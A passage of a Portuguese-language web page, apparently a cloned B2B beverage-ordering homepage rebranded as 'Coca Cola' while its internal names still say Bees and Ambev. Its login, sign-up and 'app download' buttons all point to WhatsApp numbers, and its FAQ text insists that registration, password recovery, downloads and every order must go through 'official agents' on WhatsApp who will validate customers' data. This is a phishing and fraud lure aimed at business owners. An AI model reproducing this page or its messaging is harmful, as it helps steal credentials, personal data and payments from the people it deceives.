                        Ainda com dúvidas?
                      </h3>
                      <div class="bees-spacer stack stack-s"></div>
                      <span
                        id="faq_section_contact_text"
                        class="bees-text is-no-margin"
                        >Fale conosco em: 0800-887-1111</span
                      >
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"serverCache":{},"scripts":[],"configuration":{"braze":{"key":"abe71a67-d024-4bc0-85ff-6d836b63e98c","host":"sdk.iad-03.braze.com","optOutInApp":true},"segment":{"key":"IV2byXliiN7kGImmrX24MF0Qv99Kd7yP","host":"https://api.segment.io"},"onetrust":{"key":"f81003dc-98da-4aea-82ee-8dc94686a6e1","blockTrackersBeforeConsent":false},"brazeInAppConfiguration":{"allowedEvents":[],"allowedProperties":[],"eventsToTurnGeneric":[],"genericEventName":""},"anonymizedSegmentProperties":[]},"context":{"session":null,"country":"BR","language":"pt","namespace":"home","page":{"key":"GUEST_HOMEPAGE","trackName":"Guest Homepage","template":{"name":"home_guest_homepage","data":{"name":"home_guest_homepage_pt_BR","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"name":"home_guest_header_wrapper_pt_BR","blockType":"Wrapper","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"classes":{"is-position-sticky":true,"zindex-2":true},"blocks":[{"blockType":"GuestHeader","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#how_does_it_works_section"},"text":"Como funciona?","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.how_does_it_works_section.label_link","meta":{"link_label":"Como funciona?","link_name":"How does it work? Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"},{"blockType":"Wrapper","classes":{"bees-link-wrapper":true},"blocks":[{"blockType":"Link","attributes":{"href":"#faq_section"},"text":"D\u00favidas frequentes","interactiveId":"segment_link_clicked","name":"guest_homepage___lang:guest-homepage.menu-links.faq_section.label_link","meta":{"link_label":"D\u00favidas frequentes","link_name":"Frequent Questions Guest Homepage","overrideHref":"/"}}],"attributes":{"elementType":"span"},"elementType":"span"}]},{"blockType":"Fragment","blocks":[{"blockType":"Link","classes":{"is-margin-right-m":true},"blocks":[{"blockType":"Button","attributes":{"variant":"primary"},"text":"Ir para atendimento","interactiveId":"segment_button_clicked","name":"guest_homepage_login_button","meta":{"buttonLabel":"Ir para atendimento","buttonName":"Sign In Button"}}],"attributes":{"href":"https://wa.me/0800-887-1111?action=atendimento"}},{"blockType":"Link","blocks":[],"attributes":{"href":"https://wa.me/0800-887-1111?action=cadastre"}}]}],"attributes":{"showButtons":true,"href":"/","logo":"/images/logo.png","locale":"pt_BR"}}],"meta":{"excludeAuthentication":true,"updatedAt":"2026-06-18T01:49:43.284Z"},"locale":"pt_BR"},{"name":"home_guest_homepage_content_pt_BR","blockType":"Fragment","locales":["sq_AL","es_AR","zh_AR","es_BO","fr_BE","nl_BE","pt_BR","pt_MZ","en_CA","fr_CA","es_CL","es_CO","de_DE","en_DE","es_DO","es_EC","en_ES","es_ES","en_GB","en_GH","es_HN","id_ID","ko_KR","es_MX","en_MY","ms_MY","nl_NL","es_PA","zh_PA","es_PE","en_PH","fil_PH","es_PY","es_SV","th_TH","en_TZ","sw_TZ","en_UG","sw_UG","en_US","es_US","es_UY","en_VN","vi_VN","en_ZA","zh_ZA"],"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-grid-no-spacing is-margin-top-xxl is-justify-content-center","blocks":[{"blockType":"Wrapper","classes":{"bees-col":true,"is-4-col-phone":true,"is-8-col-tablet":true,"is-12-col-desktop":true},"blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Carousel","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/image1.jpg","alt":"Guest Slide 1 EN","style":{"maxHeight":465},"data-url":"","data-index":0,"key":"Guest Slide 1 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem2.jpg","alt":"Guest Slide 3 EN","style":{"maxHeight":465},"data-url":"","data-index":1,"key":"Guest Slide 3 EN"}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem3.jpg","alt":"","style":{"maxHeight":465},"data-url":"","data-index":2,"key":""}}]}]}]},{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Wrapper","classes":"is-full-width is-full-height","blocks":[{"blockType":"Image","classes":"is-full-height is-full-width","attributes":{"height":465,"width":1328,"optimizationParams":{},"fill":"fill","src":"/banners/imagem4.jpg","alt":"Guest Slide 4 EN","style":{"maxHeight":465},"data-url":"","data-index":3,"key":"Guest Slide 4 EN"}}]}]}]}],"attributes":{"sliderSettings":{"arrows":true,"autoplay":true,"dots":true,"infinite":true,"lazyLoad":false,"slidesToShow":1,"speed":500,"responsive":[{"breakpoint":1240,"settings":{"arrows":false},"elementRoles":{}}]},"width":1328,"rounded":true,"elevated":true},"name":"guest_banners"}],"interactiveId":"wrapper_banners_guest"}],"name":"slider_wrapper"},{"blockType":"Wrapper","blocks":[{"blockType":"Spacer","classes":"stack stack-xl"},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-8-col","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-padding-vertical-m is-font-size-xxlarge","attributes":{"elementType":"h2"},"text":"Seu neg\u00f3cio mais f\u00e1cil","name":"general_info_section_title","elementType":"h2"},{"blockType":"Text","classes":"is-font-size-large","text":"No Coca Cola, voc\u00ea explora nosso cat\u00e1logo, gera pedidos, acompanha entregas, consulta faturas e acessa solu\u00e7\u00f5es e dados para seu estabelecimento. Tudo em um s\u00f3 lugar."}]},{"blockType":"Wrapper","classes":"bees-col is-4-col is-justify-content-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-flex is-self-align-center","attributes":{"src":"/images/your-business-more-easy.png","alt":"Smartphone utilizando a plataforma Coca Cola","style":{"maxWidth":"202px","height":"auto"}},"name":"general_info_section_img"}]}],"name":"general_info_section"}]},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","classes":"is-4-col-phone is-8-col-tablet is-12-col-desktop is-flex is-selago-background is-margin-top-m is-margin-bottom-m","blocks":[{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-3-col-tablet is-1-col-desktop is-flex is-align-center is-justify-content-center-phone is-justify-content-flex-end-tablet","blocks":[{"blockType":"Image","attributes":{"src":"/images/mobile-download_phone.png","style":{"maxWidth":"80px"}}}]},{"blockType":"Wrapper","classes":"bees-col is-4-col-phone is-4-col-tablet is-7-col-desktop  is-flex is-align-items-center is-justify-content-center-phone is-no-margin-bottom-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-center is-font-size-large is-line-height-large","attributes":{"elementType":"h3"},"text":"Baixe o Coca Cola no seu celular","name":"guest_homepage_download_section","elementType":"h3"}]},{"blockType":"Wrapper","classes":"bees-col is-8-col-tablet is-4-col-desktop is-flex is-column-phone is-start-center is-align-items-start-on-small","blocks":[{"blockType":"DownloadBadge","classes":"is-full-width is-justify-content-center-phone is-margin-bottom-m-on-small is-justify-content-flex-end-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"android"},"interactiveId":"segment_button_clicked","name":"android_download_badge","meta":{"buttonName":"Download Play Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}},{"blockType":"DownloadBadge","classes":"is-flex is-padding-left-m is-no-padding-on-small is-padding-bottom-s-on-small is-full-width is-justify-content-center-phone is-justify-content-flex-start-tablet","attributes":{"domainUrl":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod","downloadLink":"https://wa.me/5511933684266","language":"pt","platform":"apple"},"interactiveId":"segment_button_clicked","name":"apple_download_badge","meta":{"buttonName":"Download Apple Store","buttonLabel":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod"}}]}]}],"name":"badges_section"},{"blockType":"Wrapper","classes":"is-full-width","blocks":[{"blockType":"Wrapper","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-4-col-phone is-8-col-tablet is-12-col-desktop is-justify-content-center","blocks":[{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"2.7m","name":"number-items-text-0"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Usu\u00e1rios Ativos no M\u00eas","name":"number-items-text-0"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/need-help_user.png","alt":"Usu\u00e1rio utilizando plataforma Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-0"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"100+","name":"number-items-text-1"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Fornecedores","name":"number-items-text-1"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-1"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-end-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"500+","name":"number-items-text-2"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Marcas vendidas","name":"number-items-text-2"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/cesta.png","alt":"Cesta de marcas Coca Cola","style":{"maxHeight":"70px"}},"name":"number-items-image-2"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}},{"blockType":"Box","classes":"is-justify-content-flex-start-tablet is-justify-content-center-phone is-4-col-phone is-4-col-tablet is-3-col-desktop is-flex is-margin-vertical-m is-margin-horizontal-m","blocks":[{"blockType":"Card","classes":"is-justify-content-center is-align-items-center is-column is-font-family-barlow is-text-weight-semi-bold is-margin-top-l-on-small is-margin-top-l-on-medium","blocks":[{"blockType":"Text","classes":"is-font-size-xxxlarge is-line-height-xxlarge","text":"18","name":"number-items-text-3"},{"blockType":"Text","classes":"is-font-size-xsmall is-line-height-medium","text":"Pa\u00edses usando","name":"number-items-text-3"},{"blockType":"Image","classes":"is-margin-top-m","attributes":{"src":"/images/numbers_countries_globe.png","alt":"Planeta Terra","style":{"maxHeight":"70px"}},"name":"number-items-image-3"}],"attributes":{"isBordered":true,"style":{"height":"200px","width":"200px","borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}}}],"attributes":{"shadow":false}}],"name":"numbers_section"},{"blockType":"Wrapper","classes":"is-flex is-end-center is-margin-right-xl-on-small is-margin-top-m","blocks":[{"blockType":"Text","classes":"is-font-size-xsmall is-font-weight-bold is-line-height-small is-grey-opacity","text":"junho 2026"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-l","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-grid is-flex is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-padding-vertical-m is-font-size-xxlarge is-text-align-center-on-small","attributes":{"elementType":"h2"},"text":"Como o Coca Cola funciona","name":"how_does_it_work_title","elementType":"h2"}],"name":"how_does_it_works_section_title"},{"blockType":"Wrapper","classes":"bees-grid is-align-items-center is-flex is-center-center is-margin-top-s","blocks":[{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-no-margin-right is-end-center","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-right","attributes":{"src":"/images/how-it-works-1_phone.png","alt":"Smartphone com um \u00edcone de carrinho de compra","style":{"maxWidth":"132px"}},"name":"how_does_it_work_section_img"}]},{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-self-align-center","blocks":[{"blockType":"List","classes":"is-no-padding-on-small is-no-padding is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Fa\u00e7a seu cadastro no Coca Cola utilizando seu e-mail ou n\u00famero de telefone.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Tenha acesso \u00e0 nossa variedade de produtos.","name":"list_item_1"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]}]},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Wrapper","classes":"bees-col is-10-col is-6-col-tablet is-4-col-phone is-no-margin-top-on-small is-flex is-end-center is-text-align-right is-self-align-center","blocks":[{"blockType":"List","classes":"is-padding-m is-no-padding-on-small is-margin-right-s is-margin-right-l-on-medium is-font-size-medium is-text-align-center-on-small","blocks":[{"blockType":"ListItemLegacy","text":"Encontre o que precisa para o seu neg\u00f3cio e fa\u00e7a seu pedido.","name":"list_item_0"},{"blockType":"ListItemLegacy","text":"Confira o carrinho e o valor final do seu pedido para finalizar sua compra.","name":"list_item_1"},{"blockType":"ListItemLegacy","text":"Pronto, \u00e9 f\u00e1cil e r\u00e1pido!","name":"list_item_2"}],"attributes":{"elementType":"ul"},"elementType":"ul"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone bees-col is-2-col is-2-col-tablet is-4-col-phone is-no-margin-bottom-on-small is-start-center is-no-margin-left","blocks":[{"blockType":"Image","classes":"is-no-margin-top-on-small is-no-margin-left","attributes":{"src":"/images/how-it-works-2_truck.png","alt":"Caminh\u00e3o delivery Coca Cola","style":{"maxWidth":"152px"}},"name":"how_does_it_work_section_img"}]}]}],"name":"how_does_it_works_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-margin-top-xxl","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"is-column is-column-phone is-column-mobile is-full-width is-margin-horizontal-l-on-small","blocks":[{"blockType":"Wrapper","classes":"bees-col is-12-col is-8-col-tablet is-no-margin-top-on-small is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-no-margin-top-on-small is-font-size-xlarge is-padding-left-xl is-no-padding-on-medium is-no-margin-bottom is-no-padding-horizontal-on-small","attributes":{"elementType":"h2"},"text":"Benef\u00edcios para o seu neg\u00f3cio:","name":"benefits_title","elementType":"h2"}]},{"blockType":"Wrapper","classes":"is-flex is-column-phone is-full-width","blocks":[{"blockType":"Wrapper","classes":"bees-col is-9-col is-5-col-tablet is-4-col-phone is-padding-left-xxl is-no-margin-bottom is-padding-left-xl-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"List","classes":"is-margin-top-s is-no-margin-top-on-small is-padding-left-xl is-padding-right-l is-no-padding-on-medium is-no-padding-horizontal-on-small","blocks":[{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Fa\u00e7a seu pedido quando quiser e escolha a melhor data de entrega dispon\u00edvel para receb\u00ea-lo."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.0.icon"},"name":"list_item_0"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Tenha acesso a todas as marcas que v\u00e3o movimentar o seu neg\u00f3cio."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.1.icon"},"name":"list_item_1"},{"blockType":"ListItemLegacy","classes":"is-flex","blocks":[{"blockType":"Text","classes":"is-font-size-medium","text":"Acompanhe o andamento e hist\u00f3rico dos seus pedidos e confira seu limite de cr\u00e9dito e faturas."}],"attributes":{"key":"benefits-list-__lang:guest-homepage.benefits.list.2.icon"},"name":"list_item_2"}],"name":"benefits_text"},{"blockType":"Spacer","classes":"stack stack-l"}]},{"blockType":"Wrapper","classes":"bees-col is-3-col is-3-col-tablet is-4-col-phone is-flex is-center-center is-no-margin-vertical is-margin-bottom-l-on-small","blocks":[{"blockType":"Image","classes":"is-full-width is-self-align-center","attributes":{"src":"/images/business-benefits_boxes-n-laptop.png","alt":"Desenho de um notebook na frente de cinco caixas do Coca Cola","style":{"maxWidth":278}},"name":"img_https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/business-benefits_boxes-n-laptop.png"}]}]},{"blockType":"Wrapper","classes":"bees-col is-12-col is-7-col-tablet is-padding-left-xxl is-no-margin-vertical is-no-padding-on-medium is-no-padding-on-small","blocks":[]}],"name":"benefits_section"}]}]},{"blockType":"Wrapper","classes":"is-flex is-full-width is-padding-top-xl","blocks":[{"blockType":"Wrapper","classes":"is-column is-full-width","blocks":[{"blockType":"Wrapper","classes":"is-flex is-center-center is-full-width","blocks":[{"blockType":"Heading","classes":"is-font-size-xxlarge is-no-margin-top is-text-align-center","attributes":{"elementType":"h2"},"text":"Confira nossos parceiros","name":"partners_title","elementType":"h2"}],"name":"partners_section_title"},{"blockType":"Wrapper","classes":"is-flex is-align-items-center is-padding-horizontal-xxl is-padding-horizontal-xl-on-medium is-padding-horizontal-l-on-small","blocks":[{"blockType":"Card","classes":"is-flex is-full-width is-center-center is-wrap is-column-phone is-no-margin-bottom-on-small is-margin-top-s is-padding-m is-margin-horizontal-xxl is-margin-horizontal-xl-on-medium is-margin-horizontal-l-on-small","blocks":[{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/diageo.png","alt":"Logo do parceiro Diageo","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pepsico.png","alt":"Logo do parceiro Pepsico","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pitu.png","alt":"Logo do parceiro Pit\u00fa","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/mondelez.png","alt":"Logo do parceiro Mondelez","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/colgate.png","alt":"Logo do parceiro Colgate","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/piracanjuba.png","alt":"Logo do parceiro Piracanjuba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/bunge.png","alt":"Logo do parceiro Bunge","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/pernod-ricard.png","alt":"Logo do parceiro Pernod Ricard","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/loreal.png","alt":"Logo do parceiro L'\u00d3real","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/minalba.png","alt":"Logo do parceiro Minalba","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/cmb.png","alt":"Logo do parceiro Companhia M\u00fcller de Bebidas","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/camil.png","alt":"Logo do parceiro Camil","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/guaravita.png","alt":"Logo do parceiro Guaravita","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/ype.png","alt":"Logo do parceiro Yp\u00ea","style":{"width":"110px","margin":"0px 24px"}}},{"blockType":"Image","attributes":{"src":"https://nfa-blob-storage.global.ssl.fastly.net/nfa-static/prod/home/pt_BR/v2/partners/tial.png","alt":"Logo do parceiro Tial","style":{"width":"110px","margin":"0px 24px"}}}],"attributes":{"style":{"borderRadius":"40px","boxShadow":"0px 4px 8px rgba(0,0,0, 0.08)","opacity":"1","backgroundColor":"rgba(255,255,255, 1)"}},"name":"partners_section_card"}]}],"name":"partners_section"}]}]},{"blockType":"Spacer","classes":"stack stack-xxl"},{"blockType":"Wrapper","classes":"bees-grid","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Wrapper","classes":"bees-wrapper-faq bees-col is-12-col is-7-col-tablet is-4-col-phone is-no-margin-vertical is-margin-horizontal-xl-on-small","blocks":[{"blockType":"Heading","classes":"is-text-align-left is-font-size-xxlarge is-line-height-large is-no-margin-top","attributes":{"elementType":"h2"},"text":"FAQ para os Clientes Coca Cola","name":"faq_section_title","elementType":"h2"},{"blockType":"Spacer","classes":"stack stack-l"},{"blockType":"Wrapper","blocks":[{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para garantir a seguran\u00e7a e a agilidade no atendimento, informamos que todo o processo de cadastro, compras e suporte deve ser realizado de forma obrigat\u00f3ria com um de nossos agentes oficiais pelo WhatsApp. Por favor, clique no bot\u00e3o de atendimento para iniciar o seu processo de forma segura.","elementType":"p"}]}],"attributes":{"title":"J\u00e1 sou cliente Ambev, como cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_J\u00e1_sou_cliente_Ambev,_como_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"O cadastramento de novos clientes \u00e9 realizado exclusivamente por interm\u00e9dio de um agente oficial atrav\u00e9s do nosso canal de WhatsApp. Para se tornar nosso cliente e realizar suas compras, pedimos que entre em contato conosco pelo WhatsApp, onde nossa equipe auxiliar\u00e1 em todas as etapas de aprova\u00e7\u00e3o.","elementType":"p"}]}],"attributes":{"title":"Ainda n\u00e3o sou cliente Ambev, como ser cliente e cadastrar no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Ainda_n\u00e3o_sou_cliente_Ambev,_como_ser_cliente_e_cadastrar_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Qualquer solicita\u00e7\u00e3o referente a recupera\u00e7\u00e3o de acesso, redefini\u00e7\u00e3o de senha ou suporte \u00e0 conta deve ser tratada obrigatoriamente com um de nossos agentes oficiais pelo WhatsApp. Entre em contato pelo nosso canal oficial de atendimento para que possamos validar seus dados e restaurar o seu acesso.","elementType":"p"}]}],"attributes":{"title":"Como recuperar minha senha no Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_recuperar_minha_senha_no_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Para sua comodidade e seguran\u00e7a, todo o processo de acesso e downloads deve ser assistido por nossa equipe. Por favor, acesse o WhatsApp oficial dispon\u00edvel no site e fale com um agente para receber as instru\u00e7\u00f5es e links seguros para acessar nossa plataforma de atendimento.","elementType":"p"}]}],"attributes":{"title":"Como baixar o Coca Cola?","arrowPlacement":"right","titleAttributes":["is-margin-vertical-m is-text-weight-semibold"],"isSpaceBetween":true,"isRounded":true,"isFaqSectionBR":true,"style":{"backgroundColor":"#FAFAFA"}},"name":"faq_section_Como_baixar_o_Bees?"},{"blockType":"Collapse","classes":"bees-collapse collapse-rounded is-margin-bottom-m is-no-padding-bottom","blocks":[{"blockType":"Fragment","blocks":[{"blockType":"Text","classes":"is-black-color is-line-height-medium is-margin-horizontal-s is-padding-horizontal-m","attributes":{"elementType":"p"},"text":"Ressaltamos que todas as compras, cota\u00e7\u00f5es e emiss\u00e3o de novos pedidos s\u00e3o obrigatoriamente guiadas e validadas por um agente oficial da nossa equipe. Para fazer um pedido, entre em contato imediatamente com o nosso WhatsApp de atendimento, onde seu processo ser\u00e1 conduzido com total transpar\u00eancia e seguran\u00e7a.","elementType":"p"}]}],"attributes":{"title":"Como fazer um pedido pelo Coca 